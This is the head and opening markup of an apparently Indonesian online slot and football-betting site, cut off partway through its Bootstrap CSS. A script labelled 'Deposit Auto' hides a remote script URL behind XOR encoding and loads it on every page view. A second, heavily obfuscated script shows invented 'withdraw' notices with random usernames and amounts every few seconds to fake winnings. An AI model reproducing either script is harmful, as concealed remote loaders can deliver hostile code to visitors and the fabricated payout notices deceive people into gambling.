<meta name="google-site-verification" content="emwwQn8OX1iDoR4__YFwP4fVcN81xO2c8PcxfyGXHcU" />
<meta name="apple-mobile-web-app-status-bar-style" content="default"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="geo.placename" content="Jakarta" />
<meta name="geo.region" content="ID-JK" />
<meta name="geo.country" content="ID" />
<meta name="language" content="ID" />
<meta name="tgn.nation" content="Indonesia" />
<meta name="rating" content="general" />
<meta name="distribution" content="global" />
<meta name="author" content="situsslot777" />
<meta name="publisher" content="situsslot777" />
<meta name="Slurp" content="all" />
<meta property="og:type" content="website"/>
<meta property="og:locale" content="id_ID"/>
<meta property="og:locale:alternate" content="en_US"/>
<meta property="og:title" content="Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777"/>
<meta property="og:url" content="https://piwpak.com"/>
<meta property="og:description" content="Situsslot777 adalah platform agen bola resmi pertama di indonesia dengan link login bandar bola dari situs slot777 yang mudah dimainkan dan di akses."/>
<link rel="canonical" href="https://piwpak.com"/>
<link rel="amphtml" href="https://situs-ampmaster.com/ggwp/"/>
<meta name='dmca-site-verification' content='MVp0VjBwR09JQnF0VUtzL1dkN2w2ZzkyL3NndmFoaE0wYmNOZUdkVkEzcz01' />
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaphcl/img/favicon.png?v=9.3.4" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaphcl/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YDC5XB0KMC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YDC5XB0KMC');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5DTZT45V');</script>
<!-- End Google Tag Manager -->

<!-- Deposit Auto -->
<script type="text/javascript">
// SN Mulia store
var idscript = "1229272154306";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005CNDY\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);
</script>
<!-- End Deposit Auto -->

<style media="screen and (max-width:720px)">
.navbar-grid>li {width: 20% !important}
@keyframes mymove {0%,100% {background-color: #f9cb58} 50% {background-color: #000}}
</style>
<script>
document.addEventListener('DOMContentLoaded', function (event) { var rtp = '<li class="navbar-grid-e" style="float:left"><a style="background-color:#57005c;animation:mymove 1s infinite" href="https://shortl.la/rtp" target="_blank" class="grid-btn grid-btn-icon-top"><i class="svg-slot"></i> RTP Gacor</a></li>'; var a = document.getElementsByClassName("navbar-grid")[0]; a.innerHTML += rtp;});</script>
<style>
    @import url(https://fonts.googleapis.com/css2?family=Glory:ital,wght@0,700;1,800&family=Lilita+One&display=swap);@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css);#snackbar{visibility:hidden;height:40px;margin:0 auto;background-color:#000;color:#fff;text-align:center;border-radius:20px;position:fixed;font-family:Glory,sans-serif;z-index:999;left:50%;transform:translateX(-50%);top:-50px;font-size:14px;border:2px solid #ffae00;display:flex;align-items:center;overflow-x:hidden;padding:5px;overflow-y:hidden}.snackbar-icon{margin-right:10px}.snackbar-icon img{width:15px;height:15px}@keyframes slidein{from{top:-50px;opacity:0}to{top:100px;opacity:1}}@keyframes slideout{from{top:100px;opacity:1}to{top:-50px;opacity:0}}#snackbar.show{visibility:visible;animation:.8s forwards slidein,.8s 4.5s forwards slideout}@media (max-width:768px){#snackbar{width:100%}}
</style>

<div id="snackbar" class="show">
    <img src="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaphcl/img/apple-touch-icon.png" alt="Logo" class="snackbar-icon" width="35" height="35">
    <p id="withdraw"></p>
</div>
<font color="#000000">
    <script>
        (function(_0x2130aa,_0x3f9aba){var _0x1381bb=_0x58be,_0x51b4aa=_0x2130aa();while(!![]){try{var _0x4b1cf1=parseInt(_0x1381bb(0x1f9))/0x1+parseInt(_0x1381bb(0x206))/0x2*(parseInt(_0x1381bb(0x200))/0x3)+parseInt(_0x1381bb(0x1f1))/0x4+parseInt(_0x1381bb(0x201))/0x5*(-parseInt(_0x1381bb(0x207))/0x6)+-parseInt(_0x1381bb(0x1ef))/0x7+parseInt(_0x1381bb(0x1fa))/0x8*(-parseInt(_0x1381bb(0x203))/0x9)+parseInt(_0x1381bb(0x208))/0xa;if(_0x4b1cf1===_0x3f9aba)break;else _0x51b4aa['push'](_0x51b4aa['shift']());}catch(_0xa66e6){_0x51b4aa['push'](_0x51b4aa['shift']());}}}(_0x1ec5,0xacbf4));function loadlink(){var _0x2537fe=_0x58be,_0x2fcba7=Math[_0x2537fe(0x1f5)](Math['random']()*(0x2711-0x32)+0x32);function _0x47e82b(_0x16e4bd){var _0x21f770=_0x2537fe;for(var _0xcffd9b=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z'],_0x81bf10=_0x16e4bd,_0x52c2d1=new Array(),_0x27a291=0x0;_0x27a291<=_0x81bf10-0x1;_0x27a291++){_0x52c2d1[_0x27a291]=_0xcffd9b[parseInt(Math[_0x21f770(0x1f6)]()*_0xcffd9b[_0x21f770(0x1fc)])],_0x52c2d1=_0x52c2d1,randomtextnumber=_0x52c2d1[_0x21f770(0x1f8)]('');}}var _0x4b1e9b=(_0x47e82b(0x8),randomtextnumber),_0x44aa6b=_0x4b1e9b[_0x2537fe(0x1fe)](0x6),_0x31f5ad=_0x4b1e9b[_0x2537fe(0x1fe)](0x0,0x2);const _0xcc7af7=_0x19ac63=>{var _0x37f032=_0x2537fe;return new Intl['NumberFormat'](_0x37f032(0x202),{'style':_0x37f032(0x1f3),'currency':'IDR'})[_0x37f032(0x1f2)](_0x19ac63);};var _0x4858b5=_0xcc7af7(_0x2fcba7+_0x2537fe(0x1fd)),_0x14abe9=_0x31f5ad+_0x2537fe(0x1f4)+_0x44aa6b+'\x20Telah\x20Melakukan\x20Withdraw\x20'+_0x4858b5,_0x38fea3=document[_0x2537fe(0x1ff)]('snackbar');_0x38fea3['className']='show',setTimeout(function(){var _0x3857a0=_0x2537fe;_0x38fea3['className']=_0x38fea3['className'][_0x3857a0(0x204)]('show','');},0xbb8),document[_0x2537fe(0x1ff)](_0x2537fe(0x1f7))[_0x2537fe(0x205)]=_0x2537fe(0x1fb)+_0x31f5ad+'****'+_0x44aa6b+_0x2537fe(0x1f0)+_0x4858b5;}function _0x1ec5(){var _0xb3899c=['currency','****','floor','random','withdraw','join','355072sWmvyS','8jRUuCf','<i\x20class=\x22fa\x20fa-check-circle\x20snackbar-icon\x22\x20aria-hidden=\x22true\x22></i>','length','000','substring','getElementById','481842QouRiM','365QbBBaJ','id-ID','1138869PVZEUH','replace','innerHTML','6EJmwoC','98718sHXqef','4035340sQPuFN','3631075qTMLGK','\x20Telah\x20Melakukan\x20Withdraw\x20','5253836IALmyv','format'];_0x1ec5=function(){return _0xb3899c;};return _0x1ec5();}function _0x58be(_0x555fa3,_0x432dfe){var _0x1ec5c6=_0x1ec5();return _0x58be=function(_0x58be8d,_0xbdee50){_0x58be8d=_0x58be8d-0x1ef;var _0x5e55b6=_0x1ec5c6[_0x58be8d];return _0x5e55b6;},_0x58be(_0x555fa3,_0x432dfe);}loadlink(),setInterval(function(){loadlink();},0x1388);
    </script>
<!-- START FIREWORS -->
<style>
    .fireworks-container {
         position: fixed;
         left: 0;
         top: 0;
         width: 100%;
         height: 100%;
         z-index: 90;
         pointer-events: none;
    }
#jackpot_amount {
    font-size: 30px;
    position: absolute;
    top: 60px;
    right: 60px;
}
.mobile #jackpot_amount{
    font-size: 20px;
    top: 50px;
    right: 35px;
}
</style>
<div class="fireworks-container"></div>
<!-- END START FIREWORS -->
<!-- START FIREWORKS -->
<style>

.fireworks-container {
     position: fixed;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
     z-index: 90;
     pointer-events: none;
}



</style>
 <style>
    @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");:root {--accent-color: #fefda5;--base-color: black;}.hamburg {position: absolute;width: 40px;bottom: -120px;height: auto;padding: .6rem;background: url(https://dz5xbhxy6sjp4.cloudfront.net/1746145025684-96210d7decf3d873cddb5519cc5ff499.gif) no-repeat;background-position: center; background-size: cover;background-color: var(--base-color);border-radius: 10px;z-index: 10;box-shadow: 0px 0px 12px 1px rgba(255, 238, 0, 0.7);}.ard-sosmed {display: block;cursor: pointer;position: fixed;bottom: 25%;left: 10px;font-family: "Raleway", sans-serif;z-index: 79;}.ard-sosmed ul {margin: 0;padding: 0;}.ard-sosmed ul li {position: absolute;text-decoration: none;list-style: none;transform: translate(0, 0) rotate(360deg);transition: all .5s ease;opacity: 0;}.ard-sosmed.open ul li:nth-child(1) {transform: translateY(-140px);transition-delay: .20s;opacity: 1;}.ard-sosmed.open ul li:nth-child(2) {transform: translate(52px, -115px);transition-delay: .16s;opacity: 1;}.ard-sosmed.open ul li:nth-child(3) {transform: translate(105px, -90px);transition-delay: .12s;opacity: 1;}.ard-sosmed.open ul li:nth-child(4) {transform: translate(150px, -45px);transition-delay: .08s;opacity: 1;}.ard-sosmed.open ul li:nth-child(5) {transform: translate(175px, 5px);transition-delay: .04s;opacity: 1;}.ard-sosmed.open ul li:nth-child(6) {transform: translateX(200px);transition-delay: 0s;opacity: 1;}.ard-sosmed ul li a img {width: 90%;height: auto;}.ard-sosmed ul li a {display: flex;width: 55px;height: 55px;border: solid 2px var(--accent-color);border-radius: 10px;justify-content: center;align-items: center;background-color: black;}.bar1,.bar2,.bar3 {width: 80%;height: 5px;background-color: var(--accent-color);margin: 6px auto;transition: .4s;position: relative;transform: translateY(-1px);}.open .bar1 {transform: translate(0, 10px) rotate(-225deg);}.open .bar2 {opacity: 0;transform: translate(0, -6px) rotate(-225deg);}.open .bar3 {transform: translate(0, -12px) rotate(-315deg);}.ard-sosmed ul li div {position: absolute;transition: all .3s ease;opacity: 0;scale: .1;font-family: "Raleway", sans-serif;font-size: large;background: rgba(0, 0, 0, 1);color: var(--accent-color);text-align: center;text-wrap: nowrap;}.ard-sosmed ul li:hover div {opacity: 1;scale: 1;}.ard-sosmed ul li:nth-child(1) div {transform: translateY(-120px);}.ard-sosmed ul li:nth-child(1):hover div {transform: translateY(-95px);}.ard-sosmed ul li:nth-child(2) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(2):hover div {transform: translate(30px, -95px);}.ard-sosmed ul li:nth-child(3) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(3):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(4) div {transform: translateX(160px);}.ard-sosmed ul li:nth-child(4):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(5) div {transform: translate(110px, 70px);}.ard-sosmed ul li:nth-child(5):hover div {transform: translate(62px, -80px);}.ard-sosmed ul li:nth-child(6) div {transform: translate(55px, 135px);}.ard-sosmed ul li:nth-child(6):hover div {transform: translate(65px, -65px);}.attention {position: relative;-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);width: 110px;text-wrap: nowrap;height: 30px;bottom: -60px;margin-bottom: 5px;left: 15px;background-color: var(--base-color);cursor: default;color: var(--accent-color);display: flex;justify-content: center;align-items: center;padding-bottom: 10px;opacity: 0;}.whore {animation: flicker .6s infinite;&:hover {animation-duration: 10s;}}@keyframes flicker {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}@media screen and (max-width: 600px) {.ard-sosmed {bottom: 30%;}}
  </style>
 <div class="ard-sosmed">
     <div class="attention whore">
       BAGI² BONUS!
     </div>
     <div class="hamburg" onclick="ardFunction()">
       <div class="bar1"></div>
       <div class="bar2"></div>
       <div class="bar3"></div>
     </div>
     <ul>
      <li>
        <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
          <img src="https://api.shortnawala.com/upload/website_6/1760165827075-situsslot777-apk.gif" alt="APK SITUSSLOT777">
        </a>
        <div>
          APK SITUSSLOT777
        </div>
      </li>
       <li>
         <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
           <img src="https://api.shortnawala.com/upload/website_6/1760165864749-situsslot777-livescore.gif" alt="LIVESCORE SITUSSLOT777">
         </a>
         <div>
           LIVESCORE SITUSSLOT777
         </div>
       </li>
       <li>
        <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
          <img src="https://api.shortnawala.com/upload/website_6/1760165882644-situsslot777-spinwheels.gif" alt="WHEEL SITUSSLOT777">
        </a>
        <div>
          WHEEL SITUSSLOT777
        </div>
      </li>
       <li>
         <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
           <img src="https://api.shortnawala.com/upload/website_6/1760165898054-situsslot777-wa.gif" alt="WHATSAAP SITUSSLOT777">
         </a>
         <div>
           WHATSAAP SITUSSLOT777
         </div>
       </li>
       <li>
         <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
           <img src="https://api.shortnawala.com/upload/website_6/1760165845426-situsslot777-fb.gif" alt="FACEBOOK SITUSSLOT777">
         </a>
         <div>
          FACEBOOK SITUSSLOT777
         </div>
       </li>
     </ul>
   </div>
   <script>
     const ard = document.querySelector('.ard-sosmed');
const attention_whore = document.querySelector('.attention.whore');

function ardFunction() {
 ard.classList.toggle("open");
 attention_whore.classList.remove("whore");
}
 </script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 